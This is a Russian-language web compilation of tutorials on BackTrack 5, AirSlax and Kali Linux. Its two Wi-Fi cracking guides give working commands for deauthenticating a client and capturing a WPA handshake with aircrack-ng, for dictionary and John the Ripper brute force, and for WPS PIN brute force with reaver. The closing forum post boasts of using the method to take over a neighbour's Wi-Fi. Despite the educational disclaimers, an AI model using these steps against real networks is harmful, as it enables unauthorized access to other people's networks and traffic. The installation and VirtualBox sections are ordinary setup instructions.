- Установка backtrack 5 с жесткого диска

- Установка BackTrack на флешку

- Взламываем Wi-Fi на BackTrack 5 с USB Flash

- Установка AirSlax на виртуальную машину. Работа с WiFi

- Шаг 1: Подготовим виртуальную машину в VirtualBox

- 2. Подготовка флешки

- 2.1 Скачивание оригинального образа

- 2.2 Копирование скачанного образа на флешку

- 3. Настройка виртуальной машины и настройка загрузки с флешки для VirtualBox

- 3.1 Настройка загрузки VirtualBox с флешки

- 3.2 Подключение внешней флешки с виртуальной машине

- Новый дистрибутив Backtrack: встречайте Kali Linux

- Взлом wifi от Xlive (ВНЕСЕНЫ ИЗМЕНЕНИЯ)

- Xlive

Установка backtrack 5 с жесткого диска

Этой записью я открываю цикл статей посвящённый инструменту пентестера -Linux дистрибутиву BackTrack 5. Я намеренно не использую слово Хакер, так как не все его толкуют правильно. В своих статьях я не буду учить вас взламывать чужие аккаунты и сети, напротив мы с вами будем учиться находить уязвимости для их закрытия и предотвращения вторжений.

ВНИМАНИЕ, BACKTRACK устарел, вместо него теперь развивается KALI LINUX. Вы можете прочитать мой обзор Kali Linux или посмотреть как Kali Linux устанавливается на флешку.

Я уже знакомил вас с этим дистрибутивом в статье “Back Track 4 – инструмент хакера”, но та информация достаточно сильно устарела и я начну с начала. BackTrack – это операционная система с установленным программным обеспечением, основная задача которого позволить вам производить атаки на сети, подбирать пароли, “слушать” трафик и всякими другими способами проверять компьютерные системы на уязвимости.

О том, что такое linux и зачем он нужен уже было написано ранее. Убедительно прошу ознакомиться с этой записью перед началом использования Backtrack linux.

Начнём мы с главного: установки Backtrack на флешку. Это проще и удобнее, чем работать с DVD диска. Основной плюс при создании live флешки в том, что све изменения сохраняются, а файлы остаются на своих местах при перезагрузке компьютера. Устанавливать BackTrack на компьютер в качестве основной системы я не вижу смысла, дистрибутив это очень узкой специализации и для других задач подходит плохо.

Установка BackTrack на флешку

Процесс это достаточно простой. Нам нужно скачать 2 вещи: UNetbootin и образ Backtrack linux. После того как вы это сделаете, запускаете UNetbootin и указываете ей диск на который нужно установить образ и сам образ. Я выбрал версию Backtrack для х86 и с KDE в качестве среды рабочего стола.

Флешка предварительно должна быть отформатирована в файловую систему FAT32. На этом этапе не забудьте указать размер файла в котором будут находиться все сделанные вами изменения.

После нажатия кнопки “ОК” останется только подождать и перезагрузить компьютер. Если всё сделали правильно – Live USB готова к использованию.

Я так понимаю, мальчики вы не маленькие и выставить в BIOS приоритет загрузки сможете самостоятельно. После запуска компьютера с нашей флешки вы увидите консоль в которую можно вводить команды. Для того, чтобы загрузить графическую систему с удобными меню и привычными окнами достаточно дать команду startx и немножко подождать (время загрузки сильно зависит от скорости флешки).

Взламываем Wi-Fi на BackTrack 5 с USB Flash

Тема взлома Wi-Fi уже довольно много обсуждалась на этом сайте, это:

Я тоже внесу свою лепту в это дело. Чтобы хоть как-то выделиться, я решил сделать это с BackTrack 5, установленного на USB Flash.

Для начала скачиваем BackTrack 5 с оф.сайта http://www.backtrack-linux.org/downloads/

Выбираем Release — BackTrack 5, Window Manager на свой вкус, Architecture — 32 или 64 бита, или для arm. Image Type — ISO, Download Type — прямая ссылка или торрент. Образ весит около 2 GB.

После закачки образа, устанавливаем на флешку как описано пользователем Pantheon — Ubuntu с USB? Установка Ubuntu с флешки. Все также.

Только советую не забыть оставить пространство для хранения файлов. В UNetbootin это называется «Space used to preserve files across reboots». Чем больше флешка — тем больше можно поставить. Я ставил на 4 Гиговую и оставил всего 256 Мб для своих данных. Маловато, хотя самое важное оставить хватает.

После установки система на USB Flash, при включении комьютера ставим грузиться с USB.

Выбираем первый вариант — BackTrack Text — Default Boot Text Mode.

С первого взгляда он может напугать новичков «А где графическая оболочка?? «. Но ничего страшного, при включении просто вводим команду:

И увидим свой любимый графический менеджер. Я увидел Gnome 🙂

Во взломе WPA нас интересует пакет авторизации, вот его мы и будет ловит с помощью пакета aircrack-ng.

Открываем консоль и вводим:

Если wlan1 нету, то он подскажется как назван интерфейс и вводим его, например wlan0.

Тут также можно выбрать новый интерфейс, который создал airmon-ng — это может быть mon0, ath0 или другие. Честно говоря не очень разобрался зачем второй.

Есть сеть 2day, с шифрованием WPA-PSK и одним подключенным клиентом.

- BSSID — 00:26:5A:71:B6:CC

- Client — 5C:57:C8:6B:B4:DA

Указываем, чтобы airodump-ng анализировал только нужную нам сетку:

airodump-ng -c 1 —bssid 00:26:5A:71:B6:CC -w 2day wlan1

Хотя, как я вскоре понял, это не обязательно. Он может перехватить нужную информацию и в общем потоке, но не будем отходить от традиций.

Пакет авторизации мы можем поймать только при переподключении клиента, но лучше этот процесс ускорить.

Открываем еще окно терминала и пытаемся отключить его от точки доступа:

aireplay-ng -0 10 -a 00:26:5A:71:B6:CC -c 5C:57:C8:6B:B4:DA wlan1

-0 10 означает количество попыток. Может хватить и одной 😉

И видим долгожданную надпись «WPA Handshake» в правом верхнем углу:

Все! Файлы с нужной информацией у нас в руках.

Осталось вытащить из них пароль. На что могут уйди годы. Ну не будем пессимистами и попробуем для начала пройтись по словарю (который желательно предварительно скачать, чем больше тем лучше).

aircrack-ng -w /root/passwords.lst -b 00:26:5A:71:B6:CC 2day*.cap

Как вы поняли, указываем путь до него, MAC точки доступа и все файлы с нашим названием.

А вот это уже самая долгожданная картинка! Ключ найден из словаря:

На самом деле в словаре такого слова могло и не оказаться, если бы я сам его туда не добавил. Ну мы же делаем это все в образовательных целях.

А на практике мне бы пришлось задействовать John The Ripper или просто John , если не так официально.

Представим, что он у нас установлен:

john —incremental:all —stdout | aircrack-ng -b 00:26:5A:71:B6:CC -w — /root/2day*.cap

Перенаправляем вывод все возможных вариантов символов из john в aircrack-ng. Конечно, для начала стоит попробовать упрощенный перебор, потом отдельно цифры. Но для этого уже курим мануалы John!

Всем удачной рыбалки ) Придумывайте сложные пароли, соседи не дремлют!

Установка AirSlax на виртуальную машину. Работа с WiFi

Как-то я запускал BackTrack r5 на VirtualBox, но не смог ничего сделать, так как для него нужен Wi-Fi Адаптер, а встроенный в мой ноутбук адаптер он видел как Ethernet, соответственно через него работать нельзя. Режим мониторинга на нем не включишь.

Облазив кучу сайтов в интернете я ничего не нашел. Решил начать копать сам. И у меня получилось. Сразу скажу, устанавливал AirSlax я не для того, чтобы взламывать чужие сети WiFi. Мне нужно было узнать, кто подключен к моей сети, но сейчас не об этом.

Я опишу весь процесс, а именно:

1. Установка AirSlax на VirtualBox

2. Подготовка флешки

3. Настройка виртуальной машины

4 Работа с usb WiFi адаптером

Знающие как установить AirSlax на VirtualBox могут пропустить это и начать читать про настройку USB WiFi адаптера.

Шаг 1: Подготовим виртуальную машину в VirtualBox

Да, кстати, почему именно VirtualBox, а не VMWare?

Тут несколько причин:

1. С VMWare я не до конца разобрался, а опыт работы с VirtualBox у меня есть.

2. Я не смог запустить AirSlax на VMWare



1.1 Введите имя для виртуальной машины

1.2 Тип Linux (Обязательно Linux)

1.3 Версия, на ваше усмотрение, но я выбирал Linux 2.6 / 3.x 64bit (если у вас 32 разрядная операционная система, то выберите 32 bit)



Теперь укажем количество выделяемой памяти для виртуальной машины

Укажите такое количество, чтобы в запасе у вас осталось пару гб на основную операционную систему, оптимально так:

— при 4 гб озу

2 гб на виртуальную машину;

— при 8 гб озу

4 гб на виртуальную машину;

— при 16 гб озу

8 гб на виртуальную машину;

— при 32 гб и более, можно и 8. Ей вполне хватит.

Так как в AirSlax присутствует загрузчик Porteus bootloader, установка на реальном жестком диске не желательна. Этот загрузчик поломает вам загрузчик Windows.

Теперь же, если вы еще не создали флешку с AirSlax, то я описал это здесь, а если флешка уже создана, то приступайте к 3 пункту

2. Подготовка флешки

2.1 Скачивание оригинального образа

Скачать образ можно отсюда. Ссылка ведет на Яндекс диск.

Если не верите, то перейдите на сайт www.airslax.ru и скачайте оттуда сами.



2.2 Копирование скачанного образа на флешку

Скопируйте папки boot и porteus на флешку. После копирования файлов зайдите в папку boot и откройте файл porteus-installer-windows:





Когда появится данное окно, нажмите на любую клавишу, чтобы установить porteus bootloader на носитель. Убедитесь, что вы не устанавливаете загрузчик на ваш жесткий диск:

Теперь опять нажмите любую клавишу для выхода из установщика. Вот и все, флешка готова и AirSlax уже присутствует на флешке.

Теперь объясню, почему нужна именно флешка, как было сказано выше, Porteus bootloader может угробить ваш системный загрузчик, соответственно засунув все файлы в iso, вам не запустить airslax без установки porteus bootloader.

Да, кстати, на счет жесткого диска для виртуальной машины, выберите пункт «Не подключать виртуальный жесткий диск». Это мы сделаем чуть позже.

Где-то на просторах интернета я нашел статью, как загрузиться с флешки в virtualbox, может даже и на этом сайте прочитал, точно не помню.

3. Настройка виртуальной машины и настройка загрузки с флешки для VirtualBox

Чтобы VirtualBox смог работать с флешкой, нужно записать путь до устройства, всю информацию в vmdk файл, как это сделать.

Для создания нам понадобится:

1. VBoxManager (vboxmanage.exe — находится в папке с VirtualBOX)

2. DiskPart (системная утилита для работы с дисками, разделами дисков)

Создать обычный bat файл в папке с VirtualBox у меня получилось, но не хватило прав для создания vmdk файла, программа требовала права администратора, пришлось делать через командную строку (cmd).

Я опишу, как сделать через командную строку, но если вы хотите сделать bat файлом, то просто скопируйте строки и немного отредактируйте их на свои.

3.1 Настройка загрузки VirtualBox с флешки

Откройте cmd (от имени администратора).

Введите следующее: cd путь до VirtualBox (у меня же это: «C:\Program Files\Oracle\VirtualBox»). Потом

VboxManage.exe internalcommands createrawvmdk -filename c:\vbox\usb.vmdk -rawdisk \\.\PhysicalDrive1

Распишу команды:

VboxManage.exe internalcommands createrawvmdk (это обязательно переписать);

— filename (путь для сохранения vmdk файла);

— rawdisk (физический диск, флешка) — как узнать какой номер, для этого нам и понадобится DiskPart.

Приступаем к работе с DiskPart.

Откройте еще одну cmd, для этой утилиты права администратора не нужны.



Введите diskpart, если ввели правильно, то увидите это окно:

Введите list disk и в списке найдите флешку. Обратите внимание, так как у меня Диск 0 — это жесткий диск, а Диск 1 — это флешка. Так как Диск 1 — это флешка, то команда в VboxManager будет такой:

Переключитесь обратно на cmd с введенной вами командой.

VboxManage.exe internalcommands createrawvmdk -filename путь для vmdk -rawdisk \\.\PhysicalDrive1 (в моем случае 1 — флешка).

Не забудьте создать папку, в которую будете сохранять vmdk файл. Если все пройдет нормально, то вы увидите надпись

RAW host disk access VMDK file имяфайла.vmdk created successfully.

Теперь перейдем непосредственно к настройке самой виртуальной машины.

3.2 Подключение внешней флешки с виртуальной машине



Правой кнопкой мыши по виртуальной машине -> Настройки



Выберите «Носители» в списке слева. Потом нажмите на кнопку, выделенную красным на картинке.

Нажмите на кнопку «Выбрать существующий диск» и выбирайте ваш созданный vmdk файл.



Теперь перейдем к подключению USB WiFi к AirSlax в VirtualBox:

Переходим в меню USB и нажимаем на кнопку с зеленым плюсом и выбираем свой адаптер, после нажимаем «Ок» и запускаем.

Если все настроено правильно, вы увидите синее меню, выберите Graphic Mode и ждите.

Как появится рабочий стол, вы можете работать.



Вот скриншот AirSlax в VirtualBox:

Надеюсь, я не зря столько времени убил. Удачи!

Данная статья была создана в ознакомительных целях. Автор статьи не несет ответственности за причиненный ущерб этой программой.

Новый дистрибутив Backtrack: встречайте Kali Linux

Известный дистрибутив для пентестинга BackTrack меняет название на Kali Linux и переезжает с Ubuntu на Debian. Kali Linux является передовым Linux дистрибутивом для проведения тестирования на проникновение и аудита безопасности.

Kali является полной повторной сборкой BackTrack Linux, полностью придерживаясь стандартов разработки Debian. Вся инфраструктура была пересмотрена, все инструменты были проанализированы и упакованы, также используется Git.

Более 300 инструментов для проведения тестирования на проникновение: После рассмотрения каждого инструмента, который был включен в BackTrack, было устранено большое количество инструментов, которые либо не работают или дублируют другие инструменты, с похожей функциональностью.

Kali Linux, как и его предшественник, является полностью бесплатным и всегда будет таким. Вам никогда, не придется платить за Kali Linux.

FHS совместимый: Kali был разработан, чтобы придерживаться Filesystem Hierarchy Standard, что позволяет всем пользователям Linux легко найти исполняемые файлы, файлы поддержки, библиотеки и т.д.

Обширная поддержка беспроводных устройств.

Безопасная среда разработки: Команда разработчиков Kali Linux состоит из небольшой группы доверенных лиц, которые могут записать пакеты и взаимодействовать с хранилищами только при использовании нескольких защищенных протоколов.

Многоязычность: Хотя инструменты для пентеста, как правило, написаны на английском языке, мы добились того, что у Kali есть настоящая многоязычная поддержка, что позволяет большинству пользователей работать на родном языке и находить инструменты, необходимые для работы.

Полностью настраиваемый: Мы полностью понимаем, что не все будут согласны с нашими решениями дизайна, поэтому мы дали возможность нашим пользователям как можно проще настраивать Kali Linux на свой вкус, вплоть до ядра.

Поддержка ARMEL и ARMHF: ARM-системы становятся все более и более распространенным и недорогими, в результате чего созданы рабочие инсталляции для ARMEL и ARMHF систем. Kali Linux имеет ARM репозитории интегрированные с основным дистрибутивом, так инструменты для ARM будут обновляться вместе с остальными дистрибутивами. Кали в настоящее время доступна для следующих ARM-устройств: rk3306 mk/ss808, Raspberry Pi, ODROID U2/X2, MK802/MK802 II, Samsung Chromebook.

Взлом wifi от Xlive (ВНЕСЕНЫ ИЗМЕНЕНИЯ)

Xlive

[HIDE-REPLY-THANKS]

В ИНСТРУКЦИЮ БЫЛИ ВНЕСЕНЫ ИЗМЕНЕНИЕ .

Изменения ВАЖНО.

1. В пункте 14 изменена команда — для более быстрого взлома

2. Самое важное те кто скачал backtrack 5 r3 (именно r3) то вам не нужно устанавливать reaver он там есть ПРОПУСКАЕТЕ ПУНК 8 .

3. Те кто скачал backtrack 5 r3 (именно r3) то интернет вам не нужен точно.

Ч тобы взломать wifi запаситесь терпением!!

Что такое

FAQ

Вопос: Придется ли мне сносить windows

Ответ: Нет

Вопрос: Как лучшее через виртуалку или через bios запускать?

Ответ: Ответ лучшее через bios особенно на ноутах виртуалка не разпознает его встроенный wifi

Вопрос: Что такое backtrack?

Ответ: BackTrack – очень популярный Live DVD дистрибутив Linux, предназначенный для тестирования возможности системного и сетевого взлома. Он включает в свой состав приложения для анализа и диагностики, которые могут быть запущены с диска. BackTrack является своего рода квинтэссенцией Whax и Auditor Security Collection.

Можно запустить конечно его через виртуалку но не советую лично на моем ноутбуке при запуске виртуалки он не видел мою антену wifi

Программы которые нам понадибится.

1 backtrack 5 r3 (либо любой другой)

2 Интернет для загрузки ( aircrack-ng and reaver) ( не уверен что он нужен,но все же)

Те кто скачал backtrack 5 r3 (именно r3) то интернет вам не нужен точно.

3 ultraiso (если есть пустой диск то не надо)

1 Качаем backtrack 5 r3 лично я скачал с rutracker

2 Загружаем образ на диск или флешку (если на флешку то через ultraiso)

3 Загружаем образ системы через bios

4 При загрузки увидете меню

8 Теперь устанавливаем Reaver ( НА СЧЕТ ТОГО НУЖЕН ЛИ ИНТЕРНЕТ ИЛИ НЕТ НЕ ЗНАЮ НО ОН У МЕНЯ БЫЛ ВКЛЮЧЕН ЧЕРЕЗ ADSL МОДЕМ)

$ svn checkout http://reaver-wps.googlecode.com/svn/trunk/ reaver-wps $ cd ./reaver-wps/src/ $ ./configure $ make $ make install

Если появилась это значит что ваш wifi адаптер потдерживается

10 Находим сеть пишем (перевод в режим мониторинга)

11 Теперь пишем это (чтобы остановить нажимаем ctrl + C )

12 Теперь находим есть ли уязвимые wifi сеть! (чтобы остановить нажимаем ctrl + C )

wash -i mon0

Если есть в строке YES значит его не взломать (ищем NO)

13 Если вы выбрали нужный вам wifi то выделяем его и нажимаем на правую кнопку мыши и копируем

(копируем вот это xx:xx:xx:xx:xx:xx )

14 Теперь начинаем брутить пишем

reaver -i mon0 -b xx:xx:xx:xx:xx:xx -vv -L

15 Теперь он ищет нужный канал

Если поиск будет долго идти выберете другую сеть ( не ленитесь подождать минут 10 )

Если жи он найдет канал то будет вот это (лично я оставлял на ночь) пока он брутил

16 Осталось чуть чуть!! В конечном итоге вы получите вот это

Способ был проверен лично мой и стех пор у меня wfi соседа!

кому интересно взломал я какой то Zyxel

1. В пункте 14 изменена команда — для более быстрого взлома

2. Самое важное те кто скачал backtrack 5 r3 (именно r3) то вам не нужно устанавливать reaver он там есть ПРОПУСКАЕТЕ ПУНК 8 .

3. Те кто скачал backtrack 5 r3 (именно r3) то интернет вам не нужен точно.

Удачи со взломам Xlive! [/HIDE-REPLY-THANKS]